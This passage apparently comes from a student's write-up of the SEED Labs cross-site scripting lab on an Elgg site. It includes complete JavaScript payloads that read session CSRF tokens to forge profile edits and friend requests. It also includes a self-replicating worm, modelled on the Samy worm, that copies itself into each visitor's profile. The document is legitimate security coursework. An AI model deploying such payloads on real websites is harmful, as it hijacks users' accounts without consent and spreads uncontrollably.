
Now when Alice goes back to her friends tab:

Samy has been added to Alice as a friend.

Questions:
- Lines 1 and 2 or the variables “ts” and “token” are needed for the get request as a query parameter. We needed to get these variables each time as every time the web page refreshes, these values are different.
- I don’t believe you would be able to perform the attack if only the editor mode was provided. Since the editor mode appends extra HTML tags to the stuff that is written inside of it, then it would not run the code like how we would want. Perhaps if you could break out of the added HTML tags so that it runs your raw code, then it could be possible.

Task 05: Modifying the Victim’s Profile
The Code used for Task 05:
<script>
window.onload = function() {

let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let fields = "&description=Samy is my hero" + "&accesslevel[description]=2" + "&briefdescription=&accesslevel[briefdescription]=2" +"&location=&accesslevel[location]=2" + "&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" + "&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" + "&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid !== SKIP_ID){
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>


The Above screenshots shows the before state of Alice’s account before viewing Samy’s profile. After visiting his profile, the screenshots below shows the results.


Questions:
- Line 1 (the if guard) is necessary so that the attacker’s own profile does not get affected. Removing that line essentially has the script run on load when the attacker saves his profile. The script gets replaced with the text and the attack is stopped. I do not believe there is a need to remove and run the script, as it is the very reason why I included the if guard in Task 4, to prevent it from running.

Task 06: Writing a Self-Propagating XSS Worm
The new code that was used:
<script id="worm">
window.onload = function() {
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;

let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
let strCode = document.getElementById("worm").innerHTML;
let tailTag = "</" + "script>";

let wormCode = encodeURIComponent(headerTag + strCode + tailTag);
let description = "&description=Samy is my Hero" + wormCode + "&accesslevel[description]=2";
let fields = "&briefdescription=&accesslevel[briefdescription]=2" + "&location=&accesslevel[location]=2" + "&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" + "&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" + "&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + description + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid !== SKIP_ID){

let Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);

let Ajax2 = new XMLHttpRequest();
Ajax2.open("GET", `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`, true);
Ajax2.send();

}
}
</script>
The Below screenshot shows the code being added to samy’s profile.

Now I will log in as alice and boby. Alice will first visit samy’s profile, which will then run the script. The script will duplicate itself onto Alice’s description aswell as add Samy as a friend. Boby will visit Alice and theoretically should also get the duplicated script and Samy added as a friend. By the end of it, both users will have Samy as a friend, will have their descriptions modified, and will help propagate the worm to other users.
Below is a link to a screen-capture that will only last 30 days. I chose to do a video capture because of the ease of showing the process of the different users before and after the script takes affect.
https://drive.google.com/file/d/1FapFjwRIAe6hmLPUyXFYu3ZLGNaQL3zm/view?usp=sharing
If you watched the above video, you will see the worm working on the site.

Task 07:

